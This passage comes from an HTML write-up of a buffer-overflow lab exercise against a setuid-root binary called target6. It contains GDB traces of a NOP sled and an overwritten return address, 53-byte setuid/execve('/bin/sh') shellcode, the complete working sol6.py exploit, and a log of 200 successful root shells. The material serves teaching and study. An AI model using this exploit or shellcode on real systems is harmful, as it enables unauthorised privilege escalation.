0xfff6b560: 0x00000000 0x00000000 0x00000000 0x00000000
0xfff6b570: 0x00000000 0x00000000 0x00000000 0x00000000
<span class="c"># Nothing has been copied yet; these words are zero/uninitialized stack.</span>

<span class="b">[2] AFTER strcpy(): the overflow has happened</span>
<span class="g">EBP = 0xfff6b958</span>
<span class="y">BUF = EBP-0x408 = 0xfff6b550</span>
<span class="c">saved EIP slot (EBP+4) = 0xfff6b95c</span>
<span class="r">saved EIP value NOW = 0xfff6b7c8</span>  <span class="c"># overwritten with our fixed return address</span>

first 32 bytes of buf (NOP sled = 0x90):
0xfff6b550: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b558: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b560: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b568: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
<span class="c"># 0x90 is the x86 NOP instruction. The sled starts here.</span>

memory around the end of the buffer, saved EBP, and saved EIP:
0xfff6b948: 0x90909090 0x90909090 0x90909090 0x90909090
<span class="r">0xfff6b958: 0x90909090 0xfff6b7c8</span>  <span class="c"># saved EBP, then saved EIP</span>
0xfff6b968: 0xfffeb500 0x00000000 0x00000000 0x0804a08e

bytes of the saved EIP slot:
<span class="r">0xfff6b95c: 0xc8 0xb7 0xf6 0xff</span>  <span class="c"># little-endian 0xfff6b7c8</span></pre>

    <div class="callout danger">
      <strong>GDB pitfall encountered during this investigation</strong>
      Setting a breakpoint at <code>0xfff6b7c8</code> itself overwrites the first sled byte
      with a breakpoint instruction and can make the run crash. The final trace avoids
      that by using <code>stepi</code> at <code>ret</code> instead of placing a breakpoint
      on the stack address.
    </div>

    <div class="file-label">GDB — at ret and after stepping into the sled</div>
    <pre><span class="b">[3] At vulnerable()'s ret instruction</span>
<span class="g">ESP = 0xfff6b95c</span>              <span class="c"># ESP points exactly at the saved EIP slot</span>
<span class="g">EIP = 0x804a081</span>              <span class="c"># the ret instruction</span>
<span class="r">ret is about to pop the word at ESP: 0xfff6b7c8</span>
0xfff6b95c: 0xfff6b7c8 0xfffeb500 0x00000000 0x00000000
<span class="c"># After pop, EIP becomes 0xfff6b7c8. ESP moves to 0xfff6b960.</span>

pointed-to bytes (should be 0x90 NOPs):
0xfff6b7c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b7d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90

Executing ret with stepi (no breakpoint is placed on the stack)...
0xfff6b7c8 in ?? ()

<span class="b">[4] After ret: execution is now inside the NOP sled</span>
<span class="g">EIP = 0xfff6b7c8</span>             <span class="c"># fixed return address landed in the sled</span>
<span class="g">ESP = 0xfff6b960</span>             <span class="c"># ESP advanced by 4 because ret popped the return address</span>
bytes at EIP:
0xfff6b7c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b7d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xfff6b7d8: 0x90 0x90 0x90 0x90
next instruction:
<span class="g">=&gt; 0xfff6b7c8: nop</span>

Continuing through the NOP sled into the shellcode...
(Deleting breakpoints first: after execve, the old target6 addresses are gone.)
<span class="r">process 3784 is executing new program: /usr/bin/dash</span>
<span class="c"># This is execve("/bin/sh") succeeding. The old target6 process is replaced.</span></pre>

    <p class="small">
      Full GDB trace: <a href="gdb_target6_payload.txt">gdb_target6_payload.txt</a> ·
      vulnerability disassembly: <a href="gdb_target6_vulnerable.txt">gdb_target6_vulnerable.txt</a> ·
      stack memory map: <a href="gdb_target6_maps.txt">gdb_target6_maps.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="shellcode">
    <h2><span class="num">7</span>Using shellcode.py in sol6.py</h2>
    <p class="section-intro">
      Yes — sol6.py now imports the provided <code>shellcode</code> object directly.
      The fallback bytes are only there so the file still works if it is copied away from
      the target directory.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">shellcode.py from the lab</h3>
        <pre style="margin-bottom:0">setuid = b'1\xdb\x8dC\x17\x99\xcd\x80'
bin_sh = (
    b'\xeb\x1f^\x89v\x081\xc0\x88F\x07\x89F\x0c\xb0\x0b'
    b'\x89\xf3\x8dN\x08\x8dV\x0c\xcd\x801\xdb\x89\xd8@\xcd\x80'
    b'\xe8\xdc\xff\xff\xff/bin/sh')

shellcode = setuid + bin_sh</pre>
        <p class="small" style="margin-bottom:0">
          8 bytes call <code>setuid(0)</code>, then 45 bytes set up and call
          <code>execve("/bin/sh", ...)</code>. Total length: 53 bytes.
        </p>
      </div>

      <div class="card">
        <h3 style="margin-top:0">Why this shellcode is useful here</h3>
        <ul>
          <li>It is position-independent: it finds the <code>/bin/sh</code> string via a <code>call</code>/<code>pop</code> trick.</li>
          <li>It has no NUL bytes, so <code>strcpy()</code> copies all of it.</li>
          <li><code>setuid(0)</code> runs first, and target6 is setuid-root.</li>
          <li><code>execve</code> replaces the process, so execution never returns to the helper's canary check.</li>
        </ul>
      </div>
    </div>

    <div class="file-label">sol6.py — final version</div>
    <pre>import sys

<span class="c"># Use the shellcode supplied with the lab.</span>
try:
    <span class="g">from shellcode import shellcode</span>
except ImportError:
    shellcode = bytes.fromhex(
        "31db8d431799cd80"
        "eb1f5e89760831c088460789460cb00b89f38d4e088d560ccd80"
        "31db89d840cd80"
        "e8dcffffff2f62696e2f7368"
    )

<span class="c"># vulnerable() layout from objdump:</span>
<span class="c">#   lea edx,[ebp-0x408]  -> buf = EBP - 1032</span>
<span class="c">#   saved EBP at offset 1032</span>
<span class="c">#   saved EIP at offset 1036</span>

NOP = b"\x90"
SHELLCODE_OFFSET = 900
RET_OFFSET = 1036
RET_ADDR = 0xFFF6B7C8

payload = bytearray(NOP * SHELLCODE_OFFSET)
payload += shellcode
payload += NOP * (RET_OFFSET - len(payload))
payload += RET_ADDR.to_bytes(4, "little")

sys.stdout.buffer.write(payload)</pre>

    <div class="callout info">
      <strong>Payload size</strong>
      <code>python3 sol6.py | wc -c</code> prints <code>1040</code>: 1036 bytes to reach
      the saved EIP slot, plus the four-byte return address.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="test">
    <h2><span class="num">8</span>Final test: 200 / 200 root</h2>
    <p class="section-intro">
      The final check ran the real setuid-root target 200 times, feeding
      <code>id</code> and <code>exit</code> to each shell. Every run returned root.
    </p>

    <div class="file-label">target6_test.txt</div>
    <pre>sol6.py test with the real setuid-root target6
command: ./target6 "$(python3 sol6.py)"
input: id; exit

ok=200 fail=0</pre>

    <div class="file-label">Example of one successful root shell</div>
    <pre>$ printf 'id\nwhoami\nexit\n' | ./target6 "$(python3 sol6.py)"
uid=0(root) gid=1002(student) groups=1002(student),24(cdrom),...
root</pre>

    <div class="callout success">
      <strong>No output before the shell</strong>
      The target prints nothing before the shell starts. The only output above comes from
      the <code>id</code> and <code>whoami</code> commands that were typed into the root
      shell.
    </div>

    <p class="small">
      Full test log: <a href="target6_test.txt">target6_test.txt</a> ·
      solution: <a href="sol6.py">sol6.py</a> ·
      shellcode source: <a href="shellcode.py">shellcode.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="reproduce">
    <h2><span class="num">9</span>Reproduce the investigation</h2>
    <p class="section-intro">
      These are the commands used to inspect the binary, measure the random buffer address,
      and trace the working payload.
    </p>

    <div class="file-label">Inspect the binary</div>
    <pre>cd ~/targets
objdump -d -Mintel --disassemble=vulnerable target6
readelf -W -l target6 | grep -E 'GNU_STACK|LOAD'
nm -n target6 | grep -E ' vulnerable$'

<span class="c"># Read the patched STACK_GOAL constant from the binary.</span>
python3 - &lt;&lt;'PY'
import struct
with open('target6','rb') as f:
    f.seek(7465)
    b=f.read(4)
print(b.hex(), hex(struct.unpack('=I',b)[0]))
PY</pre>

    <div class="file-label">Measure BUF across many runs</div>
    <pre><span class="c"># findbuf.gdb</span>
set pagination off
break *0x0804a06b
commands
  silent
  printf "EBP=%p ESP=%p BUF=%p\n", $ebp, $esp, $ebp-0x408
  quit
end
run

<span class="c"># run it 100 times</span>
for i in $(seq 1 100); do
  gdb -q -batch -x /tmp/findbuf.gdb --args ./target6 AAAA
done | sort | uniq -c</pre>

    <div class="file-label">Trace the real payload</div>
    <pre>gdb -q \
  -x /tmp/target6_payload.gdb \
  --args ./target6 "$(python3 sol6.py)"</pre>

    <h3>Useful GDB commands for this target</h3>
    <div class="table-wrap">
      <table>
        <thead><tr><th>Command</th><th>Why use it here</th></tr></thead>
        <tbody>
          <tr><td class="mono">break *0x0804a06b</td><td>Stop just before <code>strcpy</code>, after the vulnerable prologue.</td></tr>
          <tr><td class="mono">p/x $ebp</td><td>Read the frame base; this is what shifts with MINIASLR.</td></tr>
          <tr><td class="mono">p/x $ebp-0x408</td><td>Print the address of <code>buf</code>.</td></tr>
          <tr><td class="mono">p/x $ebp+4</td><td>Print the saved EIP slot.</td></tr>
          <tr><td class="mono">x/32bx $ebp-0x408</td><td>See the payload bytes, including the 0x90 NOP sled.</td></tr>
          <tr><td class="mono">x/12wx $ebp-0x10</td><td>See the end of the buffer, saved EBP, and overwritten saved EIP.</td></tr>
          <tr><td class="mono">x/8bx $ebp+4</td><td>Confirm the little-endian return address <code>c8 b7 f6 ff</code>.</td></tr>
          <tr><td class="mono">x/4wx $esp</td><td>At <code>ret</code>, confirm ESP points at <code>0xfff6b7c8</code>.</td></tr>
          <tr><td class="mono">x/16bx *(unsigned int*)$esp</td><td>Confirm the target address contains 0x90 NOPs.</td></tr>
          <tr><td class="mono">stepi</td><td>Execute <code>ret</code> without placing a breakpoint on the stack address.</td></tr>
          <tr><td class="mono">x/i $eip</td><td>Confirm the next instruction is <code>nop</code> after landing in the sled.</td></tr>
          <tr><td class="mono">delete</td><td>Remove target6 breakpoints before <code>execve</code> replaces the process.</td></tr>
          <tr><td class="mono">continue</td><td>Run through the sled and shellcode into <code>/bin/sh</code>.</td></tr>
        </tbody>
      </table>
    </div>
  </section>

  <footer>
    <p>
      Evidence files:
      <a href="gdb_target6_payload.txt">gdb_target6_payload.txt</a> ·
      <a href="gdb_target6_bufsamples.txt">gdb_target6_bufsamples.txt</a> ·
      <a href="gdb_target6_bufsummary.txt">gdb_target6_bufsummary.txt</a> ·
      <a href="gdb_target6_maps.txt">gdb_target6_maps.txt</a> ·
      <a href="gdb_target6_info.txt">gdb_target6_info.txt</a> ·
      <a href="gdb_target6_vulnerable.txt">gdb_target6_vulnerable.txt</a> ·
      <a href="target6_test.txt">target6_test.txt</a>.
    </p>
    <p>
      Source files: <a href="target6.c">target6.c</a> ·
      <a href="helper.c">helper.c</a> ·
      <a href="build.py">build.py</a> ·
      <a href="shellcode.py">shellcode.py</a> ·
      <a href="sol6.py">sol6.py</a>.
    </p>
  </footer>
</main>

<script>
(function () {
  const RET = 0xfff6b7c8;
  const BASE = 0xfff6b630;
  const r = document.getElementById('rval');
  const rshow = document.getElementById('rshow');
  const bufshow = document.getElementById('bufshow');
  const offshow = document.getElementById('offshow');
  const landshow = document.getElementById('landshow');
  const marker = document.getElementById('marker');

  function update() {
    const value = Number(r.value);
    const buf = BASE - value;
    const off = RET - buf;
    rshow.textContent = value;
    bufshow.textContent = '0x' + (buf >>> 0).toString(16).padStart(8, '0');
    offshow.textContent = off;
    landshow.textContent = off < 900 ? 'NOP sled' : (off < 953 ? 'shellcode' : 'outside sled');
    marker.style.left = (off / 1040 * 100).toFixed(3) + '%';
  }
  r.addEventListener('input', update);
  update();
})();
</script>
</body>
</html>
</file>



